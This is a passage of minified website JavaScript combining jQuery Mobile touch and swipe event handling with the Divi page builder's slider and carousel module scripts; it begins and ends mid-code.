r,n=e.data(t,i);if(n)for(r in n)if(n[r])return!0;return!1}function R(){}function U(t){var n=t.substr(1);return{setup:function(){q(this)||e.data(this,i,{}),e.data(this,i)[t]=!0,l[t]=(l[t]||0)+1,1===l[t]&&b.bind(n,H),e(this).bind(n,R),y&&(l.touchstart=(l.touchstart||0)+1,1===l.touchstart&&b.bind("touchstart",B).bind("touchend",I).bind("touchmove",F).bind("scroll",j))},teardown:function(){--l[t],l[t]||b.unbind(n,H),y&&(--l.touchstart,l.touchstart||b.unbind("touchstart",B).unbind("touchmove",F).unbind("touchend",I).unbind("scroll",j));var r=e(this),s=e.data(this,i);s&&(s[t]=!1),r.unbind(n,R),q(this)||r.removeData(i)}}}var S,x,i="virtualMouseBindings",s="virtualTouchID",o="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),u="clientX clientY pageX pageY screenX screenY".split(" "),a=e.event.mouseHooks?e.event.mouseHooks.props:[],f=e.event.props.concat(a),l={},c=0,h=0,p=0,d=!1,v=[],m=!1,g=!1,y="addEventListener"in n,b=e(n),w=1,E=0;for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},x=0;x<o.length;x++)e.event.special[o[x]]=U(o[x]);y&&n.addEventListener("click",function(t){var i,o,u,a,f,n=v.length,r=t.target;if(n)for(i=t.clientX,o=t.clientY,S=e.vmouse.clickDistanceThreshold,u=r;u;){for(a=0;a<n;a++)if(f=v[a],0,u===r&&Math.abs(f.x-i)<S&&Math.abs(f.y-o)<S||e.data(u,s)===f.touchID)return t.preventDefault(),void t.stopPropagation();u=u.parentNode}},!0)})(e,0,n),function(e){e.mobile={}}(e),function(e,t){var r={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,r),e.extend(e.mobile.support,r)}(e),function(e,t,r){function l(t,n,i,s){var o=i.type;i.type=n,s?e.event.trigger(i,r,t):e.event.dispatch.call(t,i),i.type=o}var i=e(n),s=e.mobile.support.touch,o="touchmove scroll",u=s?"touchstart":"mousedown",a=s?"touchend":"mouseup",f=s?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,n){e.fn[n]=function(e){return e?this.bind(n,e):this.trigger(n)},e.attrFn&&(e.attrFn[n]=!0)}),e.event.special.scrollstart={enabled:!0,setup:function(){function s(e,n){l(t,(r=n)?"scrollstart":"scrollstop",e)}var r,i,t=this;e(t).bind(o,function(t){e.event.special.scrollstart.enabled&&(r||s(t,!0),clearTimeout(i),i=setTimeout(function(){s(t,!1)},50))})},teardown:function(){e(this).unbind(o)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,n=e(t),r=!1;n.bind("vmousedown",function(s){function a(){clearTimeout(u)}function f(){a(),n.unbind("vclick",c).unbind("vmouseup",a),i.unbind("vmousecancel",f)}function c(e){f(),r||o!==e.target?r&&e.preventDefault():l(t,"tap",e)}if(r=!1,s.which&&1!==s.which)return!1;var u,o=s.target;n.bind("vmouseup",a).bind("vclick",c),i.bind("vmousecancel",f),u=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(r=!0),l(t,"taphold",e.Event("taphold",{target:o}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),i.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var n=t.pageXOffset,r=t.pageYOffset,i=e.clientX,s=e.clientY;return 0===e.pageY&&Math.floor(s)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(i)>Math.floor(e.pageX)?(i-=n,s-=r):(s<e.pageY-r||i<e.pageX-n)&&(i=e.pageX-n,s=e.pageY-r),{x:i,y:s}},start:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,r=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[r.x,r.y],origin:e(t.target)}},stop:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,r=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[r.x,r.y]}},handleSwipe:function(t,n,r,i){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var s=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return l(r,"swipe",e.Event("swipe",{target:i,swipestart:t,swipestop:n}),!0),l(r,s,e.Event(s,{target:i,swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,n=this,r=e(n),s={};(t=e.data(this,"mobile-events"))||(t={length:0},e.data(this,"mobile-events",t)),t.length++,(t.swipe=s).start=function(t){if(!e.event.special.swipe.eventInProgress){e.event.special.swipe.eventInProgress=!0;var r,o=e.event.special.swipe.start(t),u=t.target,l=!1;s.move=function(t){o&&!t.isDefaultPrevented()&&(r=e.event.special.swipe.stop(t),l||(l=e.event.special.swipe.handleSwipe(o,r,n,u))&&(e.event.special.swipe.eventInProgress=!1),Math.abs(o.coords[0]-r.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},s.stop=function(){l=!0,e.event.special.swipe.eventInProgress=!1,i.off(f,s.move),s.move=null},i.on(f,s.move).one(a,s.stop)}},r.on(u,s.start)},teardown:function(){var t,n;(t=e.data(this,"mobile-events"))&&(n=t.swipe,delete t.swipe,t.length--,0===t.length&&e.removeData(this,"mobile-events")),n&&(n.start&&e(this).off(u,n.start),n.move&&i.off(f,n.move),n.stop&&i.off(a,n.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,n){e.event.special[t]={setup:function(){e(this).bind(n,e.noop)},teardown:function(){e(this).unbind(n)}}})}(e,this)});
var isBuilder="object"==typeof window.ET_Builder;
/*! ET frontend-builder-scripts.js */
/*! ET frontend-builder-scripts.js */
!function($){var $et_window=$(window),$et_top_window=isBuilder?window.top.jQuery(window.top):$(window),isBFB=$("body").hasClass("et-bfb"),isVB=isBuilder&&!isBFB,isScrollOnAppWindow=function(){return isVB&&($("html").is(".et-fb-preview--wireframe")||$("html").is(".et-fb-preview--desktop"))},isBuilderModeZoom=function(){return isBuilder&&$("html").is(".et-fb-preview--zoom")};function et_fix_html_margin(){$("body").is(".et-fb")&&(0<$("#wpadminbar").length&&setTimeout(function(){$("#et_fix_html_margin").remove(),$("<style />",{id:"et_fix_html_margin",text:"html.js.et-fb-top-html { margin-top: 0px !important; }"}).appendTo("head")},0))}window.et_load_event_fired=!1,window.et_is_transparent_nav=$("body").hasClass("et_transparent_nav"),window.et_is_vertical_nav=$("body").hasClass("et_vertical_nav"),window.et_is_fixed_nav=$("body").hasClass("et_fixed_nav"),window.et_is_minified_js=$("body").hasClass("et_minified_js"),window.et_is_minified_css=$("body").hasClass("et_minified_css"),window.et_force_width_container_change=!1,jQuery.fn.reverse=[].reverse,jQuery.fn.closest_descendent=function(selector){for(var $found,$current_children=this.children();$current_children.length&&!($found=$current_children.filter(selector)).length;)$current_children=$current_children.children();return $found},window.et_pb_init_modules=function(){isBFB=$("body").hasClass("et-bfb"),isVB=isBuilder&&!isBFB,$.et_pb_simple_slider=function(el,options){var $et_slider_controls,$et_slider_carousel_controls,et_slider_timer,settings=$.extend({slide:".et-slide",arrows:".et-pb-slider-arrows",prev_arrow:".et-pb-arrow-prev",next_arrow:".et-pb-arrow-next",controls:".et-pb-controllers a",carousel_controls:".et_pb_carousel_item",control_active_class:"et-pb-active-control",previous_text:et_pb_custom.previous,next_text:et_pb_custom.next,fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_below:!1,controls_class:"et-pb-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1},options),$et_slider=$(el),$et_slide=$et_slider.closest_descendent(settings.slide),et_slides_number=$et_slide.length,et_fade_speed=settings.fade_speed,et_active_slide=0,controls_html="",carousel_html="",is_post_slider=($et_slider.find(".et_pb_container").width(),$et_slider.hasClass("et_pb_post_slider")),stop_slider=!1;if($et_slider.et_animation_running=!1,$.data(el,"et_pb_simple_slider",$et_slider),$et_slide.eq(0).addClass("et-pb-active-slide"),$et_slider.attr("data-active-slide",$et_slide.data("slide-id")),settings.tabs_animation||$et_slider.hasClass("et_pb_bg_layout_dark")||$et_slider.hasClass("et_pb_bg_layout_light")||$et_slider.addClass(et_get_bg_layout_color($et_slide.eq(0))),settings.use_arrows&&1<et_slides_number&&(""==settings.manual_arrows?$et_slider.append('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+settings.previous_text+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+settings.next_text+"</span></a></div>"):$et_slider.append(settings.manual_arrows),$et_slider.find(settings.arrows),$et_slider.find(settings.prev_arrow),$et_slider.find(settings.next_arrow),$et_slider.on("click.et_pb_simple_slider",settings.next_arrow,function(){return $et_slider.et_animation_running||$et_slider.et_slider_move_to("next"),!1}),$et_slider.on("click.et_pb_simple_slider",settings.prev_arrow,function(){return $et_slider.et_animation_running||$et_slider.et_slider_move_to("previous"),!1}),$et_slider.on("swipeleft.et_pb_simple_slider",settings.slide,function(event){$(event.target).closest(".et-fb-popover-tinymce").length||$(event.target).closest(".et-fb-editable-element").length||$et_slider.et_slider_move_to("next")}),$et_slider.on("swiperight.et_pb_simple_slider",settings.slide,function(event){$(event.target).closest(".et-fb-popover-tinymce").length||$(event.target).closest(".et-fb-editable-element").length||$et_slider.et_slider_move_to("previous")})),settings.use_controls&&1<et_slides_number){for(var i=1;i<=et_slides_number;i++)controls_html+='<a href="#"'+(1==i?' class="'+settings.control_active_class+'"':"")+">"+i+"</a>";0<$et_slider.find("video").length&&(settings.controls_class+=" et-pb-controllers-has-video-tag"),controls_html='<div class="'+settings.controls_class+'">'+controls_html+"</div>",""==settings.append_controls_to?$et_slider.append(controls_html):$(settings.append_controls_to).append(controls_html),($et_slider_controls=settings.controls_below?$et_slider.parent().find(settings.controls):$et_slider.find(settings.controls)).on("click.et_pb_simple_slider",function(){return $et_slider.et_animation_running||$et_slider.et_slider_move_to($(this).index()),!1})}if(settings.use_carousel&&1<et_slides_number){for(i=1;i<=et_slides_number;i++)slide_id=i-1,image_src=void 0!==$et_slide.eq(slide_id).data("image")?"url("+$et_slide.eq(slide_id).data("image")+")":"none",carousel_html+='<div class="et_pb_carousel_item '+(1==i?settings.control_active_class:"")+'" data-slide-id="'+slide_id+'"><div class="et_pb_video_overlay" href="#" style="background-image: '+image_src+';"><div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div></div>';carousel_html='<div class="et_pb_carousel"><div class="et_pb_carousel_items">'+carousel_html+"</div></div>",$et_slider.after(carousel_html),($et_slider_carousel_controls=$et_slider.siblings(".et_pb_carousel").find(settings.carousel_controls)).on("click.et_pb_simple_slider",function(){if($et_slider.et_animation_running)return!1;var $this=$(this);return $et_slider.et_slider_move_to($this.data("slide-id")),!1})}function et_slider_auto_rotate(){stop_slider||($et_slider.hasClass("et_pb_pause_slider")?setTimeout(function(){et_slider_auto_rotate()},2e3):settings.slideshow&&1<et_slides_number&&!$et_slider.hasClass("et_slider_hovered")&&(et_slider_timer=setTimeout(function(){$et_slider.et_slider_move_to("next")},settings.slideshow_speed)))}function et_fix_slider_content_images(){var $this_slider=$et_slider,$slide_image_container=$this_slider.find(".et-pb-active-slide .et_pb_slide_image"),$slide_video_container=$this_slider.find(".et-pb-active-slide .et_pb_slide_video"),$slide=$slide_image_container.closest(".et_pb_slide"),$slider=$slide.closest(".et_pb_slider"),slide_height=parseFloat($slider.innerHeight()),image_height=parseFloat(.8*slide_height),slide_image_container_height=parseFloat($slide_image_container.height()),slide_video_container_height=parseFloat($slide_video_container.height());isNaN(image_height)||($slide_image_container.find("img").css("maxHeight",image_height+"px"),slide_image_container_height=parseInt($slide_image_container.height())),!isNaN(slide_image_container_height)&&$slide.hasClass("et_pb_media_alignment_center")&&$slide_image_container.css("marginTop","-"+slide_image_container_height/2+"px"),isNaN(slide_video_container_height)||$slide_video_container.css("marginTop","-"+slide_video_container_height/2+"px")}function et_get_bg_layout_color($slide){return $slide.hasClass("et_pb_bg_layout_light")?"et_pb_bg_layout_light":"et_pb_bg_layout_dark"}settings.slideshow&&1<et_slides_number&&$et_slider.on("mouseenter.et_pb_simple_slider",function(){$et_slider.hasClass("et_slider_auto_ignore_hover")||($et_slider.addClass("et_slider_hovered"),void 0!==et_slider_timer&&clearTimeout(et_slider_timer))}).on("mouseleave.et_pb_simple_slider",function(){$et_slider.hasClass("et_slider_auto_ignore_hover")||($et_slider.removeClass("et_slider_hovered"),et_slider_auto_rotate())}),et_slider_auto_rotate(),$et_slider.et_slider_destroy=function(){void 0!==et_slider_timer&&clearTimeout(et_slider_timer),stop_slider=!0,$et_slider.off(".et_pb_simple_slider"),$et_slider.find(".et_pb_slide").css({"z-index":"",display:"",opacity:""}),$et_slider.find(".et-pb-active-slide").removeClass("et-pb-active-slide"),$et_slider.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),$et_slider.find(".et-pb-slider-arrows, .et-pb-controllers").remove(),$et_slider.siblings(".et_pb_carousel").remove(),$et_slider.removeData("et_pb_simple_slider")},$et_slider.et_fix_slider_content_images=et_fix_slider_content_images,window.et_load_event_fired?et_fix_slider_height($et_slider):$et_window.on("load",function(){et_fix_slider_height($et_slider)}),$et_window.on("resize.et_simple_slider",function(){et_fix_slider_height($et_slider)}),$et_slider.et_slider_move_to=function(direction){var $active_slide=$et_slide.eq(et_active_slide);if($et_slider.et_animation_running=!0,$et_slider.removeClass("et_slide_transition_to_next et_slide_transition_to_previous").addClass("et_slide_transition_to_"+direction),$et_slider.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),"next"==direction||"previous"==direction)et_active_slide="next"==direction?et_active_slide+1<et_slides_number?et_active_slide+1:0:0<=et_active_slide-1?et_active_slide-1:et_slides_number-1;else{if(et_active_slide==direction)return void($et_slider.et_animation_running=!1);et_active_slide=direction}$et_slider.attr("data-active-slide",$et_slide.eq(et_active_slide).data("slide-id")),void 0!==et_slider_timer&&clearTimeout(et_slider_timer);var $next_slide=$et_slide.eq(et_active_slide);$et_slider.trigger("slide",{current:$active_slide,next:$next_slide}),void 0!==$active_slide.find("video")[0]&&void 0!==$active_slide.find("video")[0].player&&$active_slide.find("video")[0].player.pause(),void 0!==$next_slide.find("video")[0]&&void 0!==$next_slide.find("video")[0].player&&$next_slide.find("video")[0].player.play();var $active_slide_video=$active_slide.find(".et_pb_video_box iframe");if($active_slide_video.length){var active_slide_video_src=$active_slide_video.attr("src");active_slide_video_src=(active_slide_video_src=(active_slide_video_src=active_slide_video_src.replace(/\?autoplay=1$/,"")).replace(/\?autoplay=1&(amp;)?/,"?")).replace(/&(amp;)?autoplay=1/,""),setTimeout(function(){$active_slide_video.attr({src:active_slide_video_src})},settings.fade_speed),$active_slide_video.parents(".et_pb_video_box").next(".et_pb_video_overlay").css({display:"block",opacity:1})}$et_slider.trigger("simple_slider_before_move_to",{direction:direction,next_slide:$next_slide}),$et_slide.each(function(){$(this).css("zIndex",1)}),$active_slide.css("zIndex",2).removeClass("et-pb-active-slide").addClass("et-pb-moved-slide").data("slide-status","inactive"),$next_slide.css({display:"block",opacity:0}).addClass("et-pb-active-slide").data("slide-status","active"),et_fix_slider_content_images(),is_post_slider&&setTimeout(function(){var $et_pb_circle_counter=$(".et_pb_circle_counter"),$et_pb_number_counter=$(".et_pb_number_counter");window.et_fix_testimonial_inner_width(),$et_pb_circle_counter.length&&window.et_pb_reinit_circle_counters($et_pb_circle_counter),$et_pb_number_counter.length&&window.et_pb_reinit_number_counters($et_pb_number_counter),window.et_reinit_waypoint_modules()},1e3),settings.use_controls&&$et_slider_controls.removeClass(settings.control_active_class).eq(et_active_slide).addClass(settings.control_active_class),settings.use_carousel&&$et_slider_carousel_controls&&$et_slider_carousel_controls.removeClass(settings.control_active_class).eq(et_active_slide).addClass(settings.control_active_class),settings.tabs_animation?($next_slide.css({display:"none",opacity:0}),$active_slide.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},et_fade_speed,function(){$(this).css("display","none").removeClass("et_slide_transition"),$next_slide.css({display:"block",opacity:0}).animate({opacity:1},et_fade_speed,function(){$et_slider.et_animation_running=!1,$et_slider.trigger("simple_slider_after_move_to",{next_slide:$next_slide})})})):($next_slide.animate({opacity:1},et_fade_speed),$active_slide.addClass("et_slide_transition").css({display:"list-item",opacity:1}).animate({opacity:0},et_fade_speed,function(){var active_slide,$et_video,et_video_src,active_slide_layout_bg_color=et_get_bg_layout_color($active_slide),next_slide_layout_bg_color=et_get_bg_layout_color($next_slide);isBuilder?$(this).removeClass("et_slide_transition"):$(this).css("display","none").removeClass("et_slide_transition"),(active_slide=$active_slide).has("iframe").length?(et_video_src=($et_video=active_slide.find("iframe")).attr("src"),$et_video.attr("src",""),$et_video.attr("src",et_video_src)):active_slide.has("video").length&&(active_slide.find(".et_pb_section_video_bg").length||($et_video=active_slide.find("video"))[0].pause()),$et_slider.removeClass(active_slide_layout_bg_color).addClass(next_slide_layout_bg_color),$et_slider.et_animation_running=!1,$et_slider.trigger("simple_slider_after_move_to",{next_slide:$next_slide})})),$next_slide.find(".et_parallax_bg").length&&window.et_pb_parallax_init($next_slide.find(".et_parallax_bg")),et_slider_auto_rotate()}},$.fn.et_pb_simple_slider=function(options){return this.each(function(){var slider=$.data(this,"et_pb_simple_slider");return slider||new $.et_pb_simple_slider(this,options)})};var et_hash_module_seperator="||",et_hash_module_param_seperator="|";function et_set_hash(module_state_hash){if(module_id=module_state_hash.split(et_hash_module_param_seperator)[0],$("#"+module_id).length){if(window.location.hash){var hash=window.location.hash.substring(1),new_hash=[];if(-1!==hash.indexOf(et_hash_module_seperator,0)){modules=hash.split(et_hash_module_seperator);for(var in_hash=!1,i=0;i<modules.length;i++){modules[i].split(et_hash_module_param_seperator)[0]===module_id?(new_hash.push(module_state_hash),in_hash=!0):new_hash.push(modules[i])}in_hash||new_hash.push(module_state_hash)}else{module_params=hash.split(et_hash_module_param_seperator),module_params[0]!==module_id&&new_hash.push(hash),new_hash.push(module_state_hash)}hash=new_hash.join(et_hash_module_seperator)}else hash=module_state_hash;var yScroll=document.body.scrollTop;window.location.hash=hash,document.body.scrollTop=yScroll}}function et_init_audio_modules(){void 0===jQuery.fn.mediaelementplayer||isVB||jQuery(".et_audio_container").each(function(){var $this=jQuery(this);0<$this.find(".mejs-container:first").length||$this.find("audio").mediaelementplayer(window._wpmejsSettings)})}$.et_pb_simple_carousel=function(el,options){var settings=$.extend({slide_duration:500},options),$et_carousel=$(el),$carousel_items=$et_carousel.find(".et_pb_carousel_items"),$the_carousel_items=$carousel_items.find(".et_pb_carousel_item");function set_carousel_height($the_carousel){$the_carousel_items.width();var carousel_items_height=$the_carousel_items.height();$the_carousel.parent().hasClass("et_pb_with_border")&&(carousel_items_height=$the_carousel_items.outerHeight()),$carousel_items.css("height",carousel_items_height+"px")}function set_carousel_columns($the_carousel){var columns=3,$carousel_parent=$the_carousel.parents('.et_pb_column:not(".et_pb_specialty_column")');if($carousel_parent.hasClass("et_pb_column_4_4")||$carousel_parent.hasClass("et_pb_column_3_4")||$carousel_parent.hasClass("et_pb_column_2_3")?768<=$et_window.width()&&(columns=4):$carousel_parent.hasClass("et_pb_column_1_4")?$et_window.width()<=480&&980<=$et_window.width()&&(columns=2):$carousel_parent.hasClass("et_pb_column_3_5")?columns=4:($carousel_parent.hasClass("et_pb_column_1_5")||$carousel_parent.hasClass("et_pb_column_1_6"))&&(columns=2),columns!==$carousel_items.data("portfolio-columns")&&!$the_carousel.data("columns_setting_up")){$the_carousel.data("columns_setting_up",!0),$carousel_items.removeClass("columns-"+$carousel_items.data("portfolio-columns")),$carousel_items.addClass("columns-"+columns),$carousel_items.data("portfolio-columns",columns),$carousel_items.find(".et-carousel-group").length&&($the_carousel_items.appendTo($carousel_items),$carousel_items.find(".et-carousel-group").remove());var the_carousel_items=$carousel_items.data("items"),$carousel_group=$('<div class="et-carousel-group active">').appendTo($carousel_items);for($the_carousel_items.data("position",""),the_carousel_items.length<=columns?$carousel_items.find(".et-pb-slider-arrows").hide():$carousel_items.find(".et-pb-slider-arrows").show(),position=1,x=0;x<the_carousel_items.length;x++,position++)x<columns?($(the_carousel_items[x]).show(),$(the_carousel_items[x]).appendTo($carousel_group),$(the_carousel_items[x]).data("position",position),$(the_carousel_items[x]).addClass("position_"+position)):(position=$(the_carousel_items[x]).data("position"),$(the_carousel_items[x]).removeClass("position_"+position),$(the_carousel_items[x]).data("position",""),$(the_carousel_items[x]).hide());$the_carousel.data("columns_setting_up",!1)}}$et_carousel.et_animation_running=!1,$et_carousel.addClass("container-width-change-notify").on("containerWidthChanged",function(event){set_carousel_columns($et_carousel),set_carousel_height($et_carousel)}),$carousel_items.data("items",$the_carousel_items.toArray()),$et_carousel.data("columns_setting_up",!1),$carousel_items.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),set_carousel_columns($et_carousel),set_carousel_height($et_carousel),$et_carousel_next=$et_carousel.find(".et-pb-arrow-next"),$et_carousel_prev=$et_carousel.find(".et-pb-arrow-prev"),$et_carousel.on("click",".et-pb-arrow-next",function(){return $et_carousel.et_animation_running||$et_carousel.et_carousel_move_to("next"),!1}),$et_carousel.on("click",".et-pb-arrow-prev",function(){return $et_carousel.et_animation_running||$et_carousel.et_carousel_move_to("previous"),!1}),$et_carousel.on("swipeleft",function(){$et_carousel.et_carousel_move_to("next")}),$et_carousel.on("swiperight",function(){$et_carousel.et_carousel_move_to("previous")}),$et_carousel.et_carousel_move_to=function(direction){var $active_carousel_group=$carousel_items.find(".et-carousel-group.active"),items=$carousel_items.data("items"),columns=$carousel_items.data("portfolio-columns");$et_carousel.et_animation_running=!0;var left=0;$active_carousel_group.children().each(function(){$(this).css({position:"absolute",left:left}),left+=$(this).outerWidth(!0)}),$("body").addClass("et-pb-is-sliding-carousel");var carousel_group_item_size=$active_carousel_group.find(".et_pb_carousel_item").size(),carousel_group_item_progress=0;if("next"==direction){var $next_carousel_group,current_position=1,next_position=1,next_items_start=active_items_end=(active_items_start=items.indexOf($active_carousel_group.children().first()[0]))+columns,next_items_end=next_items_start+columns;for(($next_carousel_group=$('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter($active_carousel_group)).css({width:$active_carousel_group.innerWidth()}).show(),x=0,total=0;total>=active_items_start&&total<active_items_end&&($(items[x]).addClass("changing_position current_position current_position_"+current_position),$(items[x]).data("current_position",current_position),current_position++),total>=next_items_start&&total<next_items_end&&($(items[x]).data("next_position",next_position),$(items[x]).addClass("changing_position next_position next_position_"+next_position),$(items[x]).hasClass("current_position")?($(items[x]).clone(!0).appendTo($active_carousel_group).hide().addClass("delayed_container_append_dup").attr("id",$(items[x]).attr("id")+"-dup"),$(items[x]).addClass("delayed_container_append")):$(items[x]).addClass("container_append"),next_position++),!(columns<next_position);x++,total++)x>=items.length-1&&(x=-1);var sorted=$carousel_items.find(".container_append, .delayed_container_append_dup").sort(function(a,b){var el_a_position=parseInt($(a).data("next_position")),el_b_position=parseInt($(b).data("next_position"));return el_a_position<el_b_position?-1:el_b_position<el_a_position?1:0});$(sorted).show().appendTo($next_carousel_group);left=0;$next_carousel_group.children().each(function(){$(this).css({position:"absolute",left:left}),left+=$(this).outerWidth(!0)}),$active_carousel_group.animate({left:"-100%"},{duration:settings.slide_duration,progress:function(animation,progress){carousel_group_item_progress/carousel_group_item_size<progress&&(carousel_group_item_progress++,$active_carousel_group.find(".et_pb_carousel_item:nth-child("+carousel_group_item_progress+")").addClass("item-fade-out"),$next_carousel_group.find(".et_pb_carousel_item:nth-child("+carousel_group_item_progress+")").addClass("item-fade-in"))},complete:function(){$carousel_items.find(".delayed_container_append").each(function(){left=$("#"+$(this).attr("id")+"-dup").css("left"),$(this).css({position:"absolute",left:left}),$(this).appendTo($next_carousel_group)}),$active_carousel_group.removeClass("active"),$active_carousel_group.children().each(function(){position=$(this).data("position"),current_position=$(this).data("current_position"),$(this).removeClass("position_"+position+" changing_position current_position current_position_"+current_position),$(this).data("position",""),$(this).data("current_position",""),$(this).hide(),$(this).css({position:"",left:""}),$(this).appendTo($carousel_items)}),$carousel_items.find(".item-fade-out").removeClass("item-fade-out"),$next_carousel_group.find(".item-fade-in").removeClass("item-fade-in"),$("body").removeClass("et-pb-is-sliding-carousel"),$active_carousel_group.remove()}}),next_left=$active_carousel_group.width()+parseInt($the_carousel_items.first().css("marginRight").slice(0,-2)),$next_carousel_group.addClass("active").css({position:"absolute",top:0,left:next_left}),$next_carousel_group.animate({left:"0%"},{duration:settings.slide_duration,complete:function(){$next_carousel_group.removeClass("next").addClass("active").css({position:"",width:"",top:"",left:""}),$next_carousel_group.find(".changing_position").each(function(index){position=$(this).data("position"),current_position=$(this).data("current_position"),next_position=$(this).data("next_position"),$(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+current_position+" next_position next_position_"+next_position),$(this).data("current_position",""),$(this).data("next_position",""),$(this).data("position",index+1)}),$next_carousel_group.children().css({position:"",left:""}),$next_carousel_group.find(".delayed_container_append_dup").remove(),$et_carousel.et_animation_running=!1}})}else if("previous"==direction){current_position=columns;var $prev_carousel_group,active_items_start,active_items_end,prev_position=columns,columns_span=columns-1,prev_items_start=(active_items_end=(active_items_start=items.indexOf($active_carousel_group.children().last()[0]))-columns_span)-1,prev_items_end=prev_items_start-columns_span;for(($prev_carousel_group=$('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore($active_carousel_group)).css({left:"-"+$active_carousel_group.innerWidth(),width:$active_carousel_group.innerWidth()}).show(),x=items.length-1,total=items.length-1;total<=active_items_start&&total>=active_items_end&&($(items[x]).addClass("changing_position current_position current_position_"+current_position),$(items[x]).data("current_position",current_position),current_position--),total<=prev_items_start&&total>=prev_items_end&&($(items[x]).data("prev_position",prev_position),$(items[x]).addClass("changing_position prev_position prev_position_"+prev_position),$(items[x]).hasClass("current_position")?($(items[x]).clone(!0).appendTo($active_carousel_group).addClass("delayed_container_append_dup").attr("id",$(items[x]).attr("id")+"-dup"),$(items[x]).addClass("delayed_container_append")):$(items[x]).addClass("container_append"),prev_position--),!(prev_position<=0);x--,total--)0==x&&(x=items.length);sorted=$carousel_items.find(".container_append, .delayed_container_append_dup").sort(function(a,b){var el_a_position=parseInt($(a).data("prev_position")),el_b_position=parseInt($(b).data("prev_position"));return el_a_position<el_b_position?-1:el_b_position<el_a_position?1:0});$(sorted).show().appendTo($prev_carousel_group);left=0;$prev_carousel_group.children().each(function(){$(this).css({position:"absolute",left:left}),left+=$(this).outerWidth(!0)}),$active_carousel_group.animate({left:"100%"},{duration:settings.slide_duration,progress:function(animation,progress){if(carousel_group_item_progress/carousel_group_item_size<progress){var group_item_nth=carousel_group_item_size-carousel_group_item_progress;$active_carousel_group.find(".et_pb_carousel_item:nth-child("+group_item_nth+")").addClass("item-fade-out"),$prev_carousel_group.find(".et_pb_carousel_item:nth-child("+group_item_nth+")").addClass("item-fade-in"),carousel_group_item_progress++}},complete:function(){$carousel_items.find(".delayed_container_append").reverse().each(function(){left=$("#"+$(this).attr("id")+"-dup").css("left"),$(this).css({position:"absolute",left:left}),$(this).prependTo($prev_carousel_group)}),$active_carousel_group.removeClass("active"),$active_carousel_group.children().each(function(){position=$(this).data("position"),current_position=$(this).data("current_position"),$(this).removeClass("position_"+position+" changing_position current_position current_position_"+current_position),$(this).data("position",""),$(this).data("current_position",""),$(this).hide(),$(this).css({position:"",left:""}),$(this).appendTo($carousel_items)}),$carousel_items.find(".item-fade-out").removeClass("item-fade-out"),$prev_carousel_group.find(".item-fade-in").removeClass("item-fade-in"),$("body").removeClass("et-pb-is-sliding-carousel"),$active_carousel_group.remove()}}),prev_left=-1*$active_carousel_group.width()-parseInt($the_carousel_items.first().css("marginRight").slice(0,-2)),$prev_carousel_group.addClass("active").css({position:"absolute",top:0,left:prev_left}),$prev_carousel_group.animate({left:"0%"},{duration:settings.slide_duration,complete:function(){$prev_carousel_group.removeClass("prev").addClass("active").css({position:"",width:"",top:"",left:""}),$prev_carousel_group.find(".delayed_container_append_dup").remove(),$prev_carousel_group.find(".changing_position").each(function(index){position=$(this).data("position"),current_position=$(this).data("current_position"),prev_position=$(this).data("prev_position"),$(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+current_position+" prev_position prev_position_"+prev_position),$(this).data("current_position",""),$(this).data("prev_position",""),position=index+1,$(this).data("position",position),$(this).addClass("position_"+position)}),$prev_carousel_group.children().css({position:"",left:""}),$et_carousel.et_animation_running=!1}})}}},$.fn.et_pb_simple_carousel=function(options){return this.each(function(){var carousel=$.data(this,"et_pb_simple_carousel");return carousel||new $.et_pb_simple_carousel(this,options)})},$(document).ready(function(){$(window).trigger("et_pb_before_init_modules");var 